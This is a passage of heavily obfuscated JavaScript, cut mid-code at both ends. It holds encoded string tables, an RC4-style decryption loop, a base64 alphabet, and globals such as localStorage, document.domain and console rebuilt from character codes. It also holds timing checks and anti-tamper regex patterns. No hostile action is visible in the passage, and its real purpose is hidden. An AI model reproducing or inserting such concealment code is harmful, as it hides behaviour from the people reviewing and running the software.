s5[sP(0x280)](sO,sU);},'EMBxS':function(sO,sU){var sP=sT;return s5[sP(0xc6c)](sO,sU);},'GWyEG':s5['PUIBT'],'MwMev':s5[sT(0xbbf)],'eeSoq':function(sO,sU){var sP=sT;return s5[sP(0x531)](sO,sU);},'fpBEp':function(sO,sU){return s5['JvsBV'](sO,sU);},'komHe':function(sO,sU){var sP=sT;return s5[sP(0x5f4)](sO,sU);},'Xqrjs':function(sO,sU){var sP=sT;return s5[sP(0x91e)](sO,sU);},'zajrW':function(sO,sU){var sP=sT;return s5[sP(0x221)](sO,sU);},'ZvBoL':s5[sT(0x53d)],'LwPmK':function(sO,sU){return sO-sU;},'ADHlC':function(sO,sU){return s5['JvsBV'](sO,sU);},'DAibW':function(sO,sU){var sP=sT;return s5[sP(0x91e)](sO,sU);},'bqZTI':function(sO,sU){var sP=sT;return s5[sP(0x6bf)](sO,sU);}};return++Xy,s5[sT(0x280)](Xy,XW)?Xy:(function(){var sO=sT,sU={'IrbET':function(sP,sB){var sG=Xv;return sH[sG(0x500)](sP,sB);},'BDwiC':function(sP,sB){var sG=Xv;return sH[sG(0x62d)](sP,sB);}};return sH[sO(0x44f)](sH[sO(0x97)],sO(0x9cd))?sU[sO(0xbf4)](_0x41a403,0x0)&&sU[sO(0xdc4)](_0x187a88,0x2):(Xa=Xy,XE++,sH[sO(0x142)](sH[sO(0x12c)](sH[sO(0x6d2)](Xk,s8)[Xw[0x29]](sH[sO(0x92d)](XE,0xf)),0xa),0x0)&&sH['DAibW'](+new Xw[0x11]()-Xx['prototype'][Xw[0x0]],sH[sO(0xdc9)](XW,0xb5))?(XW=!XJ||!XZ||!XQ?Xy:XW,(function(){var sP=sO,sB={'ueYNG':function(sL,sY,se){return sL(sY,se);},'KXEsl':sH[sP(0x193)],'IYJmC':function(sL,sY){var se=sP;return sH[se(0x724)](sL,sY);}};if(sH['EMBxS'](sH[sP(0x187)],sH[sP(0x622)]))return sH['eeSoq'](sH[sP(0x92d)](Xw[0x19](Xw[0x14],Xw[0x20])[Xw[0x23]][Xw[0x20]],Xu)[Xw[0x29]](0x9)-0x28,0x0)?(XW=XN?Xy:XW,Xy):Xw[0x2a](sH[sP(0x724)](Xy,XW));else{var sG;return _0x1bf0fb?(sG=_0x16f381[sB[sP(0x677)](_0x4ac188,0x66,sB[sP(0xda3)])](),sG-=sB[sP(0x9dc)](sG,0x1),_0x207b25+sG):+new _0x5742c3();}}())):Xw[0x2a](sH['LwPmK'](XW,Xr[Xw[0x24]])));}());}());s7=s3[s4(0x362)](ss++);~s7&&(s6=Xz[s4(0xcd1)](sX,!sm?sm:Xz[s4(0xc4)](Xz[s4(0x104)](Xa,XW-0x7),XW))?Xz[s4(0x856)](Xz['TdKko'](!sm?sm:Xz[s4(0x983)](Xz[s4(0x58f)](Xa,Xz[s4(0x8cb)](XW,0x3)),XW),!sm?sm:Xz[s4(0x24f)](Xz[s4(0x69e)](Xa,Xz[s4(0x8cb)](XW,0x3)),XW))*s6,s7):s7,sX++%(!sm?sm:Xz['TZHeu'](Xa+Xz[s4(0x8cb)](XW,0x7),XW)))&&(s8+=Xz[s4(0x8e1)](Xz[s4(0x8cb)](so[Xw[0x29]](Xz[s4(0x69e)](ss,!sm?sm:Xz[s4(0x6fa)](Xz[s4(0x104)](Xa,Xz[s4(0xb23)](XW,0x1)),XW))),!sm?sm:Xz[s4(0xdd2)](Xa+Xz[s4(0xb23)](XW,0x1),XW)),!sm?sm:Xz[s4(0x80e)](Xa+Xz[s4(0x3e2)](XW,0xb),XW))&&sm?Xw[0xe](Xz[s4(0xb54)](0xff,Xz['bneQv'](s6,Xz['eXDno'](Xz['zrGpZ'](-(!sm?sm:Xz[s4(0xcd1)](Xz['fOmYf'](Xa,Xz[s4(0xb23)](XW,0x9)),XW)),sX),!sm?sm:Xz[s4(0xc4)](Xa+Xz[s4(0xb23)](XW,0x5),XW))))):Xw[0x2a](sX))){if(Xz[s4(0xd7c)](Xz['OucoX'],Xz[s4(0x689)]))s7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[Xw[0x21]](sm?s7:!sm?sm:Xz[s4(0xcd1)](Xa+Xz['wPlaX'](XW,0x1),XW));else return Xb['bNgIm'];}for(var sR=0x0,sv=s8[Xw[0x24]];Xz[s4(0xab4)](sR,sv);sR++){s9+=Xz[s4(0x58f)](Xw[0x28],Xz[s4(0x83a)](Xw[0x1c],s8[Xw[0x29]](sR)[Xw[0x25]](0x10))[s4(0x97d)](-0x2));}return Xw[0x15](s9);}},Xn=function(s3,s4){var s5=Xi,s6={'eMnqa':function(sT,sH){return sT>=sH;},'Rqobz':function(sT,sH){var sO=Xv;return Xb[sO(0xbe5)](sT,sH);}};if(Xb[s5(0x961)](Xb[s5(0xb77)],Xb[s5(0x544)]))return Xb[s5(0x7b)](_0x2ec13e,0x10)&&Xb['qWMUH'](_0x58be96,0x12);else{var s7,s8,s9=[],so=0x0,sX=Xu;for(s7=0x0,s3=XM(s3);Xb['qWMUH'](s7,0x100);s7++)s9[s7]=s7;for(s7=0x0;s7<0x100;s7++)so=Xb[s5(0x991)](Xb[s5(0x3d6)](Xb[s5(0x3d6)](so,s9[s7]),s4[Xw[0x29]](s7%s4[Xw[0x24]])),0x100),s8=s9[s7],s9[s7]=s9[so],s9[so]=s8;s7=0x0,so=0x0;for(var ss,sm=0x0;Xb['hSmPv'](sm,s3[Xw[0x24]])&&(Xb[s5(0x991)](sm,0x2)==0x0||sm<0x3e7);sm=Xb['RuNjH'](ss=sm,0x1)){if(Xb[s5(0x4eb)](Xb[s5(0x809)],Xb[s5(0x809)])){var sR=Xb[s5(0x268)]['split']('|'),sv=0x0;while(!![]){switch(sR[sv++]){case'0':s9[s7]=s9[so];continue;case'1':so=Xb['wJfiM'](so+s9[s7=Xb[s5(0x991)](s7+0x1,0x100)],0x100);continue;case'2':s9[so]=s8;continue;case'3':sX+=Xw[0xe](s3[Xw[0x29]](sm)^s9[Xb[s5(0x5a2)](Xb[s5(0x8da)](s9[s7],s9[so]),0x100)]);continue;case'4':s8=s9[s7];continue;}break;}}else return s6[s5(0xced)](_0x367171,0x0)&&s6[s5(0x83)](_0x392713,0x2);}return sX;}};Xk[Xu]=Xn,XA=arguments;}var s0=Xr[0x0],s1=Xd[Xi(0x19e)](Xc,s0),s2=XA[s1];if(!s2){if(Xd[Xi(0xa83)](Xd['fxMgS'],Xi(0xa31))){if(Xd[Xi(0x8a2)](Xx[Xu],undefined)){if(Xd[Xi(0xc0e)](Xd[Xi(0x67c)],Xd['TONbT']))(function(s3){var s4=Xi,s5={'zLrjZ':function(so,sX){return so===sX;},'GCUeV':'qABjf','lrCyR':s4(0x90a),'swyap':Xb[s4(0x830)],'TUMti':function(so,sX){return so<sX;},'llJqE':function(so,sX){var ss=s4;return Xb[ss(0x124)](so,sX);},'arLEK':function(so,sX){var ss=s4;return Xb[ss(0x23e)](so,sX);},'lLKNI':function(so,sX){var ss=s4;return Xb[ss(0x241)](so,sX);},'gFVxk':function(so,sX){var ss=s4;return Xb[ss(0xb1f)](so,sX);}};if(Xb[s4(0x557)](Xb[s4(0x766)],Xb['yjEZT']))return Xb[s4(0xa93)](_0x4dcb29,0x12)&&_0x16af0a<0x14;else{var s6=[0x1,0x0,0x0],s7=function(){var ss=s4,sm={'RtVEs':function(sR,sv,sT){return sR(sv,sT);},'OsNDL':ss(0x48f)};return s5[ss(0xd77)](s5[ss(0xd5e)],s5[ss(0x1ca)])?sm[ss(0x2f4)](_0x498764,_0x114df3,sm['RtVEs'](_0x1c47dc,0xd2,sm[ss(0x234)])):s5[ss(0x39e)];},s8=Xx['prototype'][Xu],s9=Xr[s8[0x24]];function so(ss){var sm=s4;for(var sR=0x0,sv=s6[s8[0x24]];s5[sm(0xcf0)](sR,sv);sR++){s6[s8[0x27]](s8[0x18](s8[0x1b]())),sv=s6[s8[0x24]];}return ss(s6[0x0]);}function sX(ss){var sm=s4;if(s5[sm(0x4b8)](s5[sm(0x339)](+new s8[0x11](),Xx[sm(0x7ec)][s8[0x0]]),s5[sm(0xcf1)](s9,0xb5)))return s8[0x2a](),s5[sm(0x345)](so,s3);if(!s8[0x12](~ss))return ss;return s8[0x2a](),s5[sm(0x345)](so,s3);}return function(){var ss=s4,sm={'cZLZG':function(sT,sH){return Xb['wJvwx'](sT,sH);},'dpozP':function(sT,sH){return sT<sH;}};if(Xb['VRtqz']!==Xb[ss(0x64e)])return sm[ss(0xd6c)](_0x133f15,0x6)&&sm['dpozP'](_0x42ef02,0x8);else{var sR=new s8[0x17](Xb[ss(0x8da)](s8[0x1f],s8[0x1e])),sv=sR[s8[0x26]](s7+Xu)?--s6[0x1]:--s6[0x0];return sX(sv);}};}}(Xk)(),Xx[Xu]=Xf);else return Xz[Xi(0x8e5)](_0x581e31,0x6);}XS=Xk[Xu](XS,Xf),XA[s1]=XS;}else return _0x57b55c[Xb[Xi(0x8ef)](_0x3a6e5d,0xe4,Xb[Xi(0x91a)])][Xb[Xi(0x8ef)](_0xaad29f,0x111,Xb['Urboy'])](_0x2e8114[Xb['ssvfb'](_0x5001b7,0x84,Xb['AMJPQ'])][Xb[Xi(0xb8e)](_0x388eac,0xe8,'83ET')],Xb[Xi(0xb8e)](_0x59dd35,0x90,Xb['IYqOb']))[Xb[Xi(0x61f)](_0x56a926,0x100,Xb['lcSII'])];}else{if(Xd[Xi(0x765)](Xd[Xi(0xcc3)],Xi(0x19a)))return _0x3e84a3=_0x1ca72c[Xb[Xi(0x1f2)](_0x111491,0xe4,Xb[Xi(0x91a)])][Xb[Xi(0x69f)](_0x1e7f47,0x11c,'zZ#e')](Xb[Xi(0xb00)](_0x4a153d)),_0x54ae86[Xb[Xi(0xd56)](_0x1da6f3,0xe4,Xb['WzprT'])][Xb[Xi(0x69f)](_0x2a745d,0x126,Xb[Xi(0x8a0)])](_0x2c02c5(),_0x4a4b0b[Xb[Xi(0x6b6)](_0x4fe658,0xe4,'kc&4')][Xb[Xi(0xd34)](_0x388a11,0x6e,Xb[Xi(0x87d)])](Xb['WUwoh'](_0x3ec702)))[Xb[Xi(0xd56)](_0x336990,0x73,Xi(0x508))](),!0x1;else XS=s2;}return XS;}},Xl['wdAsb'](Xk,XA,XD);}function Xx(){var XA=Xg,XD={'dcmmx':function(Xi,Xb){var XS=Xv;return Xl[XS(0x426)](Xi,Xb);},'yDnDp':function(Xi,Xb,XS){var Xw=Xv;return Xl[Xw(0xc22)](Xi,Xb,XS);},'wNkpF':function(Xi,Xb){return Xl['wEOde'](Xi,Xb);},'BCeZU':Xl[XA(0x87)],'OLBXK':function(Xi,Xb){var XS=XA;return Xl[XS(0xc12)](Xi,Xb);},'fvkad':function(Xi,Xb){var XS=XA;return Xl[XS(0x165)](Xi,Xb);},'PUoMM':function(Xi,Xb){return Xi+Xb;},'wDLJk':function(Xi,Xb){var XS=XA;return Xl[XS(0x222)](Xi,Xb);},'GZwyk':function(Xi,Xb,XS){var Xw=XA;return Xl[Xw(0xcbf)](Xi,Xb,XS);},'BBWGY':Xl['tnZMj'],'KsyhZ':XA(0xb37),'LyPxY':function(Xi,Xb){var XS=XA;return Xl[XS(0x180)](Xi,Xb);},'vAfiE':Xl[XA(0xa94)],'eRxdc':Xl['zfMBc']};if(Xl[XA(0xca7)](Xl[XA(0xc96)],Xl[XA(0xd78)])){var Xt,Xz,Xu=0x0;for(Xt=0x1,Xz=XD[XA(0xce7)](_0x57a40e[XD[XA(0xd0f)](_0x33a54c,0xed,XA(0x43f))],0x1);XD[XA(0x820)](Xt,Xz);Xt++)_0x494d2c(_0x5400b3[Xt],_0x54a9f7(0x110,XD[XA(0x256)]))||(Xu+=0x1);return _0x18d951=Xu,XD[XA(0x9e3)](Xu,0x0);}else{var Xr=[Xl[XA(0xd1c)],Xl[XA(0x91f)],XA(0xb76),Xl[XA(0x8e6)],Xl[XA(0x315)],Xl[XA(0x469)],Xl[XA(0xd99)],Xl[XA(0x670)],'W5mpbsPzwa',Xl[XA(0x467)],Xl[XA(0xcd6)]],XF=Xr[0x0][XA(0x97d)](0x1,0x1),Xc=[Xl[XA(0xd1c)],Xl['BgYvo'],Xl[XA(0x64a)],Xl[XA(0x8e6)],XA(0x6c0),Xl[XA(0x469)],Xl['XTbvb'],'WPWAW6RdOq',XA(0x45d),Xl[XA(0x467)],XA(0x122),XV[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[XA(0x637)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XV[String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XV[String[XA(0x637)](0x44,0x61,0x74,0x65)],XV[String[XA(0x637)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XV[String[XA(0x637)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XA(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String[XA(0x637)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XV[String[XA(0x637)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XV[String[XA(0x637)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XV[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],XV[String[XA(0x637)](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x6f,0x75,0x6e,0x64)],XV[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XA(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XV[String[XA(0x637)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XV[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String[XA(0x637)](0x30,0x30),String[XA(0x637)](0x63,0x61,0x6c,0x6c),String[XA(0x637)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[XA(0x637)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[XA(0x637)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[XA(0x637)](0x20),String[XA(0x637)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XA(0x637)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XA(0x637)](0x74,0x65,0x73,0x74),String[XA(0x637)](0x70,0x75,0x73,0x68),String[XA(0x637)](0x25),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),function(Xi){var Xb=XA,XS={'dWEXc':function(s6,s7,s8){var s9=Xv;return XD[s9(0xd0f)](s6,s7,s8);},'leDVe':function(s6,s7){var s8=Xv;return XD[s8(0x8c9)](s6,s7);},'CAisN':function(s6,s7){var s8=Xv;return XD[s8(0x6f2)](s6,s7);},'mjgKb':function(s6,s7){var s8=Xv;return XD[s8(0x9e3)](s6,s7);},'eDuTY':function(s6,s7){var s8=Xv;return XD[s8(0xcbe)](s6,s7);},'SlwaS':function(s6,s7){var s8=Xv;return XD[s8(0x8c9)](s6,s7);},'AZxVW':function(s6,s7){var s8=Xv;return XD[s8(0x820)](s6,s7);},'DUkGK':function(s6,s7,s8){var s9=Xv;return XD[s9(0x871)](s6,s7,s8);},'Gzozz':XD[Xb(0x9df)],'jtiOv':function(s6,s7,s8){return s6(s7,s8);},'CXfFE':XD[Xb(0xb7f)],'DjYJm':function(s6,s7){var s8=Xb;return XD[s8(0x4a5)](s6,s7);}};if(XD[Xb(0xb4c)]===XD[Xb(0xb4c)]){var Xw=Xx[Xb(0x7ec)][XF];try{Xw[0xf][Xw[0x1d]](Xw[0xb],Xw[0x22],Xw[0x22]);}catch(s6){}try{if(XD[Xb(0x876)]===XD['eRxdc'])Xw[0x13][Xw[0x1d]](Xw[0x10],Xw[0x22],Xw[0x22]);else{var XW,XM,Xn,s0,s1,s2,s3,s4=_0x14902d[XS[Xb(0x56b)](_0x1d3ae2,0xed,'W4&W')],s5=XS[Xb(0xa90)](_0x2f68fa,0xa);if(s5=XS[Xb(0xa90)](XS[Xb(0x605)](s5,0xa),0xa),s5%=s4,XS[Xb(0x777)](s5,0x0))return _0x3c20da;for(XW=XS[Xb(0x27e)](XS[Xb(0x662)](s5,0x2),0x1),XM=[],Xn=0x0;Xn<s4;Xn++)XM[Xn]=_0x59d1fa[Xn];if(XW){for(s0=0x0;XS[Xb(0x917)](s0,s5);s0++)s1=XM[XS['DUkGK'](_0x4fa3d5,0x125,Xb(0xd40))](),XM[XS[Xb(0x56b)](_0x2c8336,0x72,'scVV')](s1);}else{for(s2=0x0;s2<s5;s2++)s3=XM[_0x1de9dc(0xaf,XS[Xb(0x347)])](),XM[XS[Xb(0x625)](_0x5d286b,0xf4,XS[Xb(0x82b)])](s3);}return XM;}}catch(s7){}return Xw[0x17]['prototype'][XF]=XF,Xi;}else return XS[Xb(0x843)](_0x6d8887,0x4)&&XS[Xb(0x917)](_0x519bc7,0x6);}],Xf=function(){var Xi=XA;return Xx[Xi(0x7ec)][XF]=Xc,Xx['prototype'][Xx[Xi(0x7ec)][XF][0x0]]=+new Xx[(Xi(0x7ec))][XF][0x11](),Xr;};return(Xx=Xf)();}}return function(XA,XD){var Xt=Xg,Xz={'NOcnL':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x90)](XF,Xc,Xf,Xi,Xb,XS);},'Usfxo':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'yjVKN':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'PUtsN':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x90)](XF,Xc,Xf,Xi,Xb,XS);},'omcjS':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x8f)](XF,Xc,Xf,Xi,Xb,XS);},'tZooY':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xb4f)](XF,Xc,Xf,Xi,Xb,XS);},'jZBqd':function(XF,Xc,Xf,Xi,Xb,XS){return Xd['EywEO'](XF,Xc,Xf,Xi,Xb,XS);},'gbbGs':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x8f)](XF,Xc,Xf,Xi,Xb,XS);},'fFbWK':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xb3a)](XF,Xc,Xf,Xi,Xb,XS);},'IMbtC':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x883)](XF,Xc,Xf,Xi,Xb,XS);},'sgJQE':function(XF,Xc,Xf,Xi,Xb,XS){return Xd['RWbHJ'](XF,Xc,Xf,Xi,Xb,XS);},'YvrTj':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'IjEWC':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x89e)](XF,Xc,Xf,Xi,Xb,XS);},'KORbf':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x7b5)](XF,Xc,Xf,Xi,Xb,XS);},'vJHDy':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'YaNTX':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x42d)](XF,Xc,Xf,Xi,Xb,XS);},'LXfsi':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'NSmif':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x883)](XF,Xc,Xf,Xi,Xb,XS);},'MJnsE':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'XnUNb':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'anAuU':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xa69)](XF,Xc,Xf,Xi,Xb,XS);},'zgHrr':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x73b)](XF,Xc,Xf,Xi,Xb,XS);},'NVXRc':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xb3a)](XF,Xc,Xf,Xi,Xb,XS);},'jiGXU':Xd[Xt(0x568)],'QHuXT':Xd[Xt(0xc60)],'LMjYY':Xd[Xt(0x505)],'LJKkz':function(XF,Xc){var Xf=Xt;return Xd[Xf(0x19e)](XF,Xc);}};if(Xd[Xt(0x6dc)](Xd[Xt(0xaf0)],Xd[Xt(0xaf0)])){var Xu=Xd[Xt(0xdae)](XA),Xr=parseInt;function XF(Xc,Xf){var Xi=Xt;if(Xz[Xi(0x4bd)]===Xz[Xi(0x4bd)])return Xk(Xz['LJKkz'](Xf,0x5),Xc);else _0x3cb076(0x0,_0x5a49cd,0x1,0x40,0x2000),Xz[Xi(0xc5e)](_0x525344,0x0,_0x1a159c,0x200,0x40000,0x400000),Xz[Xi(0xc5e)](_0x1dc615,0x0,_0x16abee,0x800,0x100,0x8),_0x59f379(0x1,_0x24b442,0x40000000,0x8,0x20000000),Xz[Xi(0xc5e)](_0x5a5ad7,0x1,_0xc806d6,0x8000000,0x800,0x2000000),Xz[Xi(0x899)](_0x276389,0x2,_0x49b3cc,0x20000000,0x10,0x2000),Xz[Xi(0x899)](_0x276364,0x2,_0x35103b,0x2,0x100000,0x40000000),Xz[Xi(0x899)](_0x33ed63,0x3,_0x199bb8,0x800,-0x80000000,0x4000),Xz[Xi(0xde0)](_0x134976,0x3,_0x3f38f6,0x20000,0x40000,0x400),_0x2137f6(0x3,_0x2296d4,0x200000,0x800000,0x100000),_0x36aa97(0x4,_0x5a3bd3,0x1,0x100,0x4000),Xz['PUtsN'](_0x298882,0x4,_0x3b11b1,0x4,0x80000,0x2000000),Xz[Xi(0x899)](_0x553934,0x4,_0x11c906,-0x80000000,0x100000,0x400000),Xz[Xi(0xb32)](_0x2f061b,0x5,_0x46ebbe,0x8,0x20,0x40),_0x26bae6(0x5,_0x21d346,0x2000,0x4,0x4000),Xz['PUtsN'](_0x2a8fa5,0x5,_0x2e8da7,0x10,0x8000,0x400),Xz[Xi(0xb32)](_0xd9477,0x5,_0x33152c,0x2000000,0x10000,0x200),Xz[Xi(0x899)](_0x497d7f,0x6,_0x4603e1,0x200,0x2000,0x40000000),_0x7165ae(0x6,_0x1693af,0x40000,0x8,0x1000),Xz[Xi(0x74c)](_0x798b2f,0x6,_0x112462,0x10000000,0x400,0x20000),Xz[Xi(0x134)](_0x5dcc57,0x6,_0x5c66da,0x40,0x4000000,-0x80000000),Xz['yjVKN'](_0x22608c,0x6,_0x13db30,0x1,0x800000,0x2),Xz[Xi(0x473)](_0x4161ec,0x7,_0x492dc1,0x400000,0x80000,0x10),Xz['gbbGs'](_0x42c810,0x8,_0x2f0728,0x80000,0x40000,0x20),Xz[Xi(0x7f7)](_0x5a22f9,0x8,_0xec92e3,0x20000000,0x2,0x2000),Xz['NOcnL'](_0x58c2d5,0x8,_0x1488fd,0x1000000,0x2000000,0x40),Xz[Xi(0x74c)](_0x35207c,0x9,_0x2e968e,0x4000000,0x40000,0x20000),Xz[Xi(0x4f7)](_0x267e8e,0x9,_0x37b0c5,0x2000,0x800000,0x80),Xz[Xi(0x4f7)](_0x41531b,0x9,_0x4ba71a,-0x80000000,0x10,0x1000),Xz[Xi(0xa7f)](_0x37770e,0xa,_0x29eb7c,0x8000,0x20000000,0x80000),_0x3bb520(0xa,_0x2d55c4,0x8000000,0x2000,0x100),Xz[Xi(0x134)](_0x1e34f6,0xa,_0x1db64d,0x80,0x4,0x40000),_0x9c4062(0xb,_0xf8b475,0x100,0x4,0x200000),Xz[Xi(0x29d)](_0x5b7c26,0xb,_0x18c8f2,0x20000000,0x20,0x2000000),_0xa92847(0xb,_0x31dff8,0x10000,0x200,0x40000),Xz[Xi(0x3ee)](_0x136cd2,0xc,_0x5c9e19,0x400000,0x40000,-0x80000000),Xz[Xi(0x473)](_0x1f02fb,0xc,_0x661fef,0x100000,0x20000000,0x2),Xz[Xi(0x473)](_0x145711,0xc,_0x111b00,0x80,0x20,0x4000000),_0x498c7d(0xc,_0x1bd6f2,0x800,0x8000000,0x200000),Xz['NOcnL'](_0x241cb7,0xc,_0x62d0f4,0x1000000,0x8000,0x80000),Xz[Xi(0x5b5)](_0x175204,0xd,_0x2b789c,0x10000,0x1000000,0x40000),Xz[Xi(0x29d)](_0x387fbf,0xd,_0x4b2347,0x200,0x800000,-0x80000000),Xz[Xi(0x134)](_0x2ecb55,0xd,_0x414868,0x40,0x1000,0x2000),Xz[Xi(0xdc0)](_0x5ed11c,0xd,_0x54473b,0x8000000,0x10,0x2000000),_0x3fb7b0(0xe,_0x398ada,0x1,0x20000000,0x800000),Xz[Xi(0x3ee)](_0x3b591d,0xe,_0x48d553,0x40,0x1000000,0x2000000),Xz[Xi(0x8fa)](_0x94d62a,0xe,_0x3ce60d,0x4,0x100000,0x400000),Xz[Xi(0x134)](_0xf9bbda,0xf,_0x117469,0x400,0x1000000,0x100),Xz[Xi(0x8fa)](_0x38396d,0xf,_0x244b7d,0x1000,0x40000,0x2000000),Xz['omcjS'](_0x2fe9a4,0x10,_0x4a88dd,0x1000000,0x8,0x8000),Xz[Xi(0xbb9)](_0x5305a0,0x10,_0x101592,0x8000000,0x800000,0x100),Xz[Xi(0xa47)](_0x31162b,0x11,_0x50d936,0x200,0x8000000,0x1),Xz[Xi(0xb32)](_0x50075e,0x11,_0x36ed77,0x10,0x80000,0x400000),Xz[Xi(0x5f5)](_0x326cad,0x11,_0x39d87c,0x8000,0x20000000,0x80),_0x1ed7d4(0x11,_0x19c060,0x1000,0x800000,0x40000000),Xz[Xi(0x892)](_0xed99ab,0x11,_0x3d1e85,0x4,0x2000000,0x10000000),Xz[Xi(0x3f0)](_0x419b40,0x11,_0x428d68,0x800,0x4000000,0x40),Xz[Xi(0x6f)](_0x37b085,0x11,_0x2e2d5d,0x2,0x200000,0x20000),_0x19282e(0x12,_0x23af53,0x40000,0x80,0x4000),_0xda2189(0x12,_0x40cdd5,-0x80000000,0x800000,0x20),Xz[Xi(0x55b)](_0x402d4e,0x12,_0x4a1d7d,0x2000,0x4,0x2),_0x4c1acf(0x12,_0x27cd9e,0x10000000,0x100000,0x100),Xz['fFbWK'](_0x351076,0x13,_0x221b78,-0x80000000,0x20000000,0x1000),Xz['IMbtC'](_0x1edc25,0x13,_0x49254d,0x8000,0x10000,0x100000),Xz[Xi(0x8fa)](_0x256fd4,0x13,_0x416c1d,0x100,0x4000000,0x20000),Xz[Xi(0x377)](_0x1a3f20,0x13,_0x1b5edf,0x40000,0x40000000,0x200),_0x3a14e8=0x0,_0xbcebbf=0x0,_0x51f454=0x0,_0xf28fd7=0x0,_0x466837=0x0,_0x567143=0x0,_0x5e8409=_0x39847c,_0x3bce94&&(_0x1a8716[_0x568e1d(0xce,Xz[Xi(0x47f)])][_0x4dfae8(0x88,Xz['QHuXT'])]=_0x387200);}while(!![]){if(Xd[Xt(0x880)](Xd[Xt(0x723)],Xd[Xt(0x74f)]))return Xd['EaXZg'](_0x11927c[_0xaeeb86(0x103,Xd[Xt(0x7a1)])],Xd[Xt(0x354)](_0x5c9ef2,0xa0,Xd[Xt(0x97e)]))&&Xd[Xt(0x555)](_0x408522[Xd[Xt(0x55a)](_0x1a4ccb,0x73,Xt(0x508))]()[Xd[Xt(0x306)](_0xd435bd,0x10d,Xd['ePcGP'])](Xd[Xt(0x55a)](_0xc8df27,0x123,Xd[Xt(0xdcc)])),-0x1);else{try{if(Xd[Xt(0x396)](Xd[Xt(0x556)],'zxyfn'))return 